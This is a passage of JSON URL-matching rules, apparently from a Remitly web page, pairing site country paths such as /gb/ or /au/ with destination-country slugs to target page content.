india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"5631183773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"url":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i